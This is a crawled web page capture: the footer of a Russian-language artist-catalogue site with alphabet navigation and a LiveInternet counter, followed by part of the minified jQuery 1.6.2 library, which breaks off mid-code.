															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://yastatic.net/jquery/1.6.2/jquery.min.js
body_size: 28152
content:
/*!
 * jQuery JavaScript Library v1.6.2
 * http://jquery.com/
 *
 * Copyright 2011, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2011, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Thu Jun 30 14:16:56 2011 -0400
 */
(function(a,b){function cv(a){return f.isWindow(a)?a:a.nodeType===9?a.defaultView||a.parentWindow:!1}function cs(a){if(!cg[a]){var b=c.body,d=f("<"+a+">").appendTo(b),e=d.css("display");d.remove();if(e==="none"||e===""){ch||(ch=c.createElement("iframe"),ch.frameBorder=ch.width=ch.height=0),b.appendChild(ch);if(!ci||!ch.createElement)ci=(ch.contentWindow||ch.contentDocument).document,ci.write((c.compatMode==="CSS1Compat"?"<!doctype html>":"")+"<html><body>"),ci.close();d=ci.createElement(a),ci.body.appendChild(d),e=f.css(d,"display"),b.removeChild(ch)}cg[a]=e}return cg[a]}function cr(a,b){var c={};f.each(cm.concat.apply([],cm.slice(0,b)),function(){c[this]=a});return c}function cq(){cn=b}function cp(){setTimeout(cq,0);return cn=f.now()}function cf(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}function ce(){try{return new a.XMLHttpRequest}catch(b){}}function b$(a,c){a.dataFilter&&(c=a.dataFilter(c,a.dataType));var d=a.dataTypes,e={},g,h,i=d.length,j,k=d[0],l,m,n,o,p;for(g=1;g<i;g++){if(g===1)for(h in a.converters)typeof h=="string"&&(e[h.toLowerCase()]=a.converters[h]);l=k,k=d[g];if(k==="*")k=l;else if(l!=="*"&&l!==k){m=l+" "+k,n=e[m]||e["* "+k];if(!n){p=b;for(o in e){j=o.split(" ");if(j[0]===l||j[0]==="*"){p=e[j[1]+" "+k];if(p){o=e[o],o===!0?n=p:p===!0&&(n=o);break}}}}!n&&!p&&f.error("No conversion from "+m.replace(" "," to ")),n!==!0&&(c=n?n(c):p(o(c)))}}return c}function bZ(a,c,d){var e=a.contents,f=a.dataTypes,g=a.responseFields,h,i,j,k;for(i in g)i in d&&(c[g[i]]=d[i]);while(f[0]==="*")f.shift(),h===b&&(h=a.mimeType||c.getResponseHeader("content-type"));if(h)for(i in e)if(e[i]&&e[i].test(h)){f.unshift(i);break}if(f[0]in d)j=f[0];else{for(i in d){if(!f[0]||a.converters[i+" "+f[0]]){j=i;break}k||(k=i)}j=j||k}if(j){j!==f[0]&&f.unshift(j);return d[j]}}function bY(a,b,c,d){if(f.isArray(b))f.each(b,function(b,e){c||bC.test(a)?d(a,e):bY(a+"["+(typeof e=="object"||f.isArray(e)?b:"")+"]",e,c,d)});else if(!c&&b!=null&&typeof b=="object")for(var e in b)bY(a+"["+e+"]",b[e],c,d);else d(a,b)}function bX(a,c,d,e,f,g){f=f||c.dataTypes[0],g=g||{},g[f]=!0;var h=a[f],i=0,j=h?h.length:0,k=a===bR,l;for(;i<j&&(k||!l);i++)l=h[i](c,d,e),typeof l=="string"&&(!k||g[l]?l=b:(c.dataTypes.unshift(l),l=bX(a,c,d,e,l,g)));(k||!l)&&!g["*"]&&(l=bX(a,c,d,e,"*",g));return l}function bW(a){return function(b,c){typeof b!="string"&&(c=b,b="*");if(f.isFunction(c)){var d=b.toLowerCase().split(bN),e=0,g=d.length,h,i,j;for(;e<g;e++)h=d[e],j=/^\+/.test(h),j&&(h=h.substr(1)||"*"),i=a[h]=a[h]||[],i[j?"unshift":"push"](c)}}}function bA(a,b,c){var d=b==="width"?a.offsetWidth:a.offsetHeight,e=b==="width"?bv:bw;if(d>0){c!=="border"&&f.each(e,function(){c||(d-=parseFloat(f.css(a,"padding"+this))||0),c==="margin"?d+=parseFloat(f.css(a,c+this))||0:d-=parseFloat(f.css(a,"border"+this+"Width"))||0});return d+"px"}d=bx(a,b,b);if(d<0||d==null)d=a.style[b]||0;d=parseFloat(d)||0,c&&f.each(e,function(){d+=parseFloat(f.css(a,"padding"+this))||0,c!=="padding"&&(d+=parseFloat(f.css(a,"border"+this+"Width"))||0),c==="margin"&&(d+=parseFloat(f.css(a,c+this))||0)});return d+"px"}function bm(a,b){b.src?f.ajax({url:b.src,async:!1,dataType:"script"}):f.globalEval((b.text||b.textContent||b.innerHTML||"").replace(be,"/*$0*/")),b.parentNode&&b.parentNode.removeChild(b)}function bl(a){f.nodeName(a,"input")?bk(a):"getElementsByTagName"in a&&f.grep(a.getElementsByTagName("input"),bk)}function bk(a){if(a.type==="checkbox"||a.type==="radio")a.defaultChecked=a.checked}function bj(a){return"getElementsByTagName"in a?a.getElementsByTagName("*"):"querySelectorAll"in a?a.querySelectorAll("*"):[]}function bi(a,b){var c;if(b.nodeType===1){b.clearAttributes&&b.clearAttributes(),b.mergeAttributes&&b.mergeAttributes(a),c=b.nodeName.toLowerCase();if(c==="object")b.outerHTML=a.outerHTML;else if(c!=="input"||a.type!=="checkbox"&&a.type!=="radio"){if(c==="option")b.selected=a.defaultSelected;else if(c==="input"||c==="textarea")b.defaultValue=a.defaultValue}else a.checked&&(b.defaultChecked=b.checked=a.checked),b.value!==a.value&&(b.value=a.value);b.removeAttribute(f.expando)}}function bh(a,b){if(b.nodeType===1&&!!f.hasData(a)){var c=f.expando,d=f.data(a),e=f.data(b,d);if(d=d[c]){var g=d.events;e=e[c]=f.extend({},d);if(g){delete e.handle,e.events={};for(var h in g)for(var i=0,j=g[h].length;i<j;i++)f.event.add(b,h+(g[h][i].namespace?".":"")+g[h][i].namespace,g[h][i],g[h][i].data)}}}}function bg(a,b){return f.nodeName(a,"table")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function W(a,b,c){b=b||0;if(f.isFunction(b))return f.grep(a,function(a,d){var e=!!b.call(a,d,a);return e===c});if(b.nodeType)return f.grep(a,function(a,d){return a===b===c});if(typeof b=="string"){var d=f.grep(a,function(a){return a.nodeType===1});if(R.test(b))return f.filter(b,d,!c);b=f.filter(b,d)}return f.grep(a,function(a,d){return f.inArray(a,b)>=0===c})}function V(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function N(a,b){return(a&&a!=="*"?a+".":"")+b.replace(z,"`").replace(A,"&")}function M(a){var b,c,d,e,g,h,i,j,k,l,m,n,o,p=[],q=[],r=f._data(this,"events");if(!(a.liveFired===this||!r||!r.live||a.target.disabled||a.button&&a.type==="click")){a.namespace&&(n=new RegExp("(^|\\.)"+a.namespace.split(".").join("\\.(?:.*\\.)?")+"(\\.|$)")),a.liveFired=this;var s=r.live.slice(0);for(i=0;i<s.length;i++)g=s[i],g.origType.replace(x,"")===a.type?q.push(g.selector):s.splice(i--,1);e=f(a.target).closest(q,a.currentTarget);for(j=0,k=e.length;j<k;j++){m=e[j];for(i=0;i<s.length;i++){g=s[i];if(m.selector===g.selector&&(!n||n.test(g.namespace))&&!m.elem.disabled){h=m.elem,d=null;if(g.preType==="mouseenter"||g.preType==="mouseleave")a.type=g.preType,d=f(a.relatedTarget).closest(g.selector)[0],d&&f.contains(h,d)&&(d=h);(!d||d!==h)&&p.push({elem:h,handleObj:g,level:m.level})}}}for(j=0,k=p.length;j<k;j++){e=p[j];if(c&&e.level>c)break;a.currentTarget=e.elem,a.data=e.handleObj.data,a.handleObj=e.handleObj,o=e.handleObj.origHandler.apply(e.elem,arguments);if(o===!1||a.isPropagationStopped()){c=e.level,o===!1&&(b=!1);if(a.isImmediatePropagationStopped())break}}return b}}function K(a,c,d){var e=f.extend({},d[0]);e.type=a,e.originalEvent={},e.liveFired=b,f.event.handle.call(c,e),e.isDefaultPrevented()&&d[0].preventDefault()}function E(){return!0}function D(){return!1}function m(a,c,d){var e=c+"defer",g=c+"queue",h=c+"mark",i=f.data(a,e,b,!0);i&&(d==="queue"||!f.data(a,g,b,!0))&&(d==="mark"||!f.data(a,h,b,!0))&&setTimeout(function(){!f.data(a,g,b,!0)&&!f.data(a,h,b,!0)&&(f.removeData(a,e,!0),i.resolve())},0)}function l(a){for(var b in a)if(b!=="toJSON")return!1;return!0}function k(a,c,d){if(d===b&&a.nodeType===1){var e="data-"+c.replace(j,"$1-$2").toLowerCase();d=a.getAttribute(e);if(typeof d=="string"){try{d=d==="true"?!0:d==="false"?!1:d==="null"?null:f.isNaN(d)?i.test(d)?f.parseJSON(d):d:parseFloat(d)}catch(g){}f.data(a,c,d)}else d=b}return d}var c=a.document,d=a.navigator,e=a.location,f=function(){function J(){if(!e.isReady){try{c.documentElement.doScroll("left")}catch(a){setTimeout(J,1);return}e.ready()}}var e=function(a,b){return new e.fn.init(a,b,h)},f=a.jQuery,g=a.$,h,i=/^(?:[^<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,j=/\S/,k=/^\s+/,l=/\s+$/,m=/\d/,n=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,o=/^[\],:{}\s]*$/,p=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,q=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,r=/(?:^|:|,)(?:\s*\[)+/g,s=/(webkit)[ \/]([\w.]+)/,t=/(opera)(?:.*version)?[ \/]([\w.]+)/,u=/(msie) ([\w.]+)/,v=/(mozilla)(?:.*? rv:([\w.]+))?/,w=/-([a-z])/ig,x=function(a,b){return b.toUpperCase()},y=d.userAgent,z,A,B,C=Object.prototype.toString,D=Object.prototype.hasOwnProperty,E=Array.prototype.push,F=Array.prototype.slice,G=String.prototype.trim,H=Array.prototype.indexOf,I={};e.fn=e.prototype={constructor:e,init:function(a,d,f){var g,h,j,k;if(!a)return this;if(a.nodeType){this.context=this[0]=a,this.length=1;return this}if(a==="body"&&!d&&c.body){this.context=c,this[0]=c.body,this.selector=a,this.length=1;return this}if(typeof a=="string"){a.charAt(0)!=="<"||a.charAt(a.length-1)!==">"||a.length<3?g=i.exec(a):g=[null,a,null];if(g&&(g[1]||!d)){if(g[1]){d=d instanceof e?d[0]:d,k=d?d.ownerDocument||d:c,j=n.exec(a),j?e.isPlainObject(d)?(a=[c.createElement(j[1])],e.fn.attr.call(a,d,!0)):a=[k.createElement(j[1])]:(j=e.buildFragment([g[1]],[k]),a=(j.cacheable?e.clone(j.fragment):j.fragment).childNodes);return e.merge(this,a)}h=c.getElementById(g[2]);if(h&&h.parentNode){if(h.id!==g[2])return f.find(a);this.length=1,this[0]=h}this.context=c,this.selector=a;return this}return!d||d.jquery?(d||f).find(a):this.constructor(d).find(a)}if(e.isFunction(a))return f.ready(a);a.selector!==b&&(this.selector=a.selector,this.context=a.context);return e.makeArray(a,this)},selector:"",jquery:"1.6.2",length:0,size:function(){return this.length},toArray:function(){return F.call(this,0)},get:function(a){return a==null?this.toArray():a<0?this[this.length+a]:this[a]},pushStack:function(a,b,c){var d=this.constructor();e.isArray(a)?E.apply(d,a):e.merge(d,a),d.prevObject=this,d.context=this.context,b==="find"?d.selector=this.selector+(this.selector?" ":"")+c:b&&(d.selector=this.selector+"."+b+"("+c+")");return d},each:function(a,b){return e.each(this,a,b)},ready:function(a){e.bindReady(),A.done(a);return this},eq:function(a){return a===-1?this.slice(a):this.slice(a,+a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(F.apply(this,arguments),"slice",F.call(arguments).join(","))},map:function(a){return this.pushStack(e.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:E,sort:[].sort,splice:[].splice},e.fn.init.prototype=e.fn,e.extend=e.fn.extend=function(){var a,c,d,f,g,h,i=arguments[0]||{},j=1,k=arguments.length,l=!1;typeof i=="boolean"&&(l=i,i=arguments[1]||{},j=2),typeof i!="object"&&!e.isFunction(i)&&(i={}),k===j&&(i=this,--j);for(;j<k;j++)if((a=arguments[j])!=null)for(c in a){d=i[c],f=a[c];if(i===f)continue;l&&f&&(e.isPlainObject(f)||(g=e.isArray(f)))?(g?(g=!1,h=d&&e.isArray(d)?d:[]):h=d&&e.isPlainObject(d)?d:{},i[c]=e.extend(l,h,f)):f!==b&&(i[c]=f)}return i},e.extend({noConflict:function(b){a.$===e&&(a.$=g),b&&a.jQuery===e&&(a.jQuery=f);return e},isReady:!1,readyWait:1,holdReady:function(a){a?e.readyWait++:e.ready(!0)},ready:function(a){if(a===!0&&!--e.readyWait||a!==!0&&!e.isReady){if(!c.body)return setTimeout(e.ready,1);e.isReady=!0;if(a!==!0&&--e.readyWait>0)return;A.resolveWith(c,[e]),e.fn.trigger&&e(c).trigger("ready").unbind("ready")}},bindReady:function(){if(!A){A=e._Deferred();if(c.readyState==="complete")return setTimeout(e.ready,1);if(c.addEventListener)c.addEventListener("DOMContentLoaded",B,!1),a.addEventListener("load",e.ready,!1);else if(c.attachEvent){c.attachEvent("onreadystatechange",B),a.attachEvent("onload",e.ready);var b=!1;try{b=a.frameElement==null}catch(d){}c.documentElement.doScroll&&b&&J()}}},isFunction:function(a){return e.type(a)==="function"},isArray:Array.isArray||function(a){return e.type(a)==="array"},isWindow:function(a){return a&&typeof a=="object"&&"setInterval"in a},isNaN:function(a){return a==null||!m.test(a)||isNaN(a)},type:function(a){return a==null?String(a):I[C.call(a)]||"object"},isPlainObject:function(a){if(!a||e.type(a)!=="object"||a.nodeType||e.isWindow(a))return!1;if(a.constructor&&!D.call(a,"constructor")&&!D.call(a.constructor.prototype,"isPrototypeOf"))return!1;var c;for(c in a);return c===b||D.call(a,c)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw a},parseJSON:function(b){if(typeof b!="string"||!b)return null;b=e.trim(b);if(a.JSON&&a.JSON.parse)return a.JSON.parse(b);if(o.test(b.replace(p,"@").replace(q,"]").replace(r,"")))return(new Function("return "+b))();e.error("Invalid JSON: "+b)},parseXML:function(b,c,d){a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b)),d=c.documentElement,(!d||!d.nodeName||d.nodeName==="parsererror")&&e.error("Invalid XML: "+b);return c},noop:function(){},globalEval:function(b){b&&j.test(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(w,x)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,c,d){var f,g=0,h=a.length,i=h===b||e.isFunction(a);if(d){if(i){for(f in a)if(c.apply(a[f],d)===!1)break}else for(;g<h;)if(c.apply(a[g++],d)===!1)break}else if(i){for(f in a)if(c.call(a[f],f,a[f])===!1)break}else for(;g<h;)if(c.call(a[g],g,a[g++])===!1)break;return a},trim:G?function(a){return a==null?"":G.call(a)}:function(a){return a==null?"":(a+"").replace(k,"").replace(l,"")},makeArray:function(a,b){var c=b||[];if(a!=null){var d=e.type(a);a.length==null||d==="string"||d==="function"||d==="regexp"||e.isWindow(a)?E.call(c,a):e.merge(c,a)}return c},inArray:function(a,b){if(H)return H.call(b,a);for(var c=0,d=b.length;c<d;c++)if(b[c]===a)return c;return-1},merge:function(a,c){var d=a.length,e=0;if(typeof c.length=="number")for(var f=c.length;e<f;e++)a[d++]=c[e];else while(c[e]!==b)a[d++]=c[e++];a.length=d;return a},grep:function(a,b,c){var d=[],e;c=!!c;for(var f=0,g=a.length;f<g;f++)e=!!b(a[f],f),c!==e&&d.push(a[f]);return d},map:function(a,c,d){var f,g,h=[],i=0,j=a.length,k=a instanceof e||j!==b&&typeof j=="number"&&(j>0&&a[0]&&a[j-1]||j===0||e.isArray(a));if(k)for(;i<j;i++)f=c(a[i],i,d),f!=null&&(h[h.length]=f);else for(g in a)f=c(a[g],g,d),f!=null&&(h[h.length]=f);return h.concat.apply([],h)},guid:1,proxy:function(a,c){if(typeof c=="string"){var d=a[c];c=a,a=d}if(!e.isFunction(a))return b;var f=F.call(arguments,2),g=function(){return a.apply(c,f.concat(F.call(arguments)))};g.guid=a.guid=a.guid||g.guid||e.guid++;return g},access:function(a,c,d,f,g,h){var i=a.length;if(typeof c=="object"){for(var j in c)e.access(a,j,c[j],f,g,d);return a}if(d!==b){f=!h&&f&&e.isFunction(d);for(var k=0;k<i;k++)g(a[k],c,f?d.call(a[k],k,g(a[k],c)):d,h);return a}return i?g(a[0],c):b},now:function(){return(new Date).getTime()},uaMatch:function(a){a=a.toLowerCase();var b=s.exec(a)||t.exec(a)||u.exec(a)||a.indexOf("compatible")<0&&v.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},sub:function(){function a(b,c){return new a.fn.init(b,c)}e.extend(!0,a,this),a.superclass=this,a.fn=a.prototype=this(),a.fn.constructor=a,a.sub=this.sub,a.fn.init=function(d,f){f&&f instanceof e&&!(f instanceof a)&&(f=a(f));return e.fn.init.call(this,d,f,b)},a.fn.init.prototype=a.fn;var b=a(c);return a},browser:{}}),e.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(a,b){I["[object "+b+"]"]=b.toLowerCase()}),z=e.uaMatch(y),z.browser&&(e.browser[z.browser]=!0,e.browser.version=z.version),e.browser.webkit&&(e.browser.safari=!0),j.test(" ")&&(k=/^[\s\xA0]+/,l=/[\s\xA0]+$/),h=e(c),c.addEventListener?B=function(){c.removeEventListener("DOMContentLoaded",B,!1),e.ready()}:c.attachEvent&&(B=function(){c.readyState==="complete"&&(c.detachEvent("onreadystatechange",B),e.ready())});return e}(),g="done fail isResolved isRejected promise then always pipe".split(" "),h=[].slice;f.extend({_Deferred:function(){var a=[],b,c,d,e={done:function(){if(!d){var c=arguments,g,h,i,j,k;b&&(k=b,b=0);for(g=0,h=c.length;g<h;g++)i=c[g],j=f.type(i),j==="array"?e.done.apply(e,i):j==="function"&&a.push(i);k&&e.resolveWith(k[0],k[1])}return this},resolveWith:function(e,f){if(!d&&!b&&!c){f=f||[],c=1;try{while(a[0])a.shift().apply(e,f)}finally{b=[e,f],c=0}}return this},resolve:function(){e.resolveWith(this,arguments);return this},isResolved:function(){return!!c||!!b},cancel:function(){d=1,a=[];return this}};return e},Deferred:function(a){var b=f._Deferred(),c=f._Deferred(),d;f.extend(b,{then:function(a,c){b.done(a).fail(c);return this},always:function(){return b.done.apply(b,arguments).fail.apply(this,arguments)},fail:c.done,rejectWith:c.resolveWith,reject:c.resolve,isRejected:c.isResolved,pipe:function(a,c){return f.Deferred(function(d){f.each({done:[a,"resolve"],fail:[c,"reject"]},function(a,c){var e=c[0],g=c[1],h;f.isFunction(e)?b[a](function(){h=e.apply(this,arguments),h&&f.isFunction(h.promise)?h.promise().then(d.resolve,d.reject):d[g](h)}):b[a](d[g])})}).promise()},promise:function(a){if(a==null){if(d)return d;d=a={}}var c=g.length;while(c--)a[g[c]]=b[g[c]];return a}}),b.done(c.cancel).fail(b.cancel),delete b.cancel,a&&a.call(b,b);return b},when:function(a){function i(a){return function(c){b[a]=arguments.length>1?h.call(arguments,0):c,--e||g.resolveWith(g,h.call(b,0))}}var b=arguments,c=0,d=b.length,e=d,g=d<=1&&a&&f.isFunction(a.promise)?a:f.Deferred();if(d>1){for(;c<d;c++)b[c]&&f.isFunction(b[c].promise)?b[c].promise().then(i(c),g.reject):--e;e||g.resolveWith(g,b)}else g!==a&&g.resolveWith(g,d?[a]:[]);return g.promise()}}),f.support=function(){var a=c.createElement("div"),b=c.documentElement,d,e,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u;a.setAttribute("className","t"),a.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input 